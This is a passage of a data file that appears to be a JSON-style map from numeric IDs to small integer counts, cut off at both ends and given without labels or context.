1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1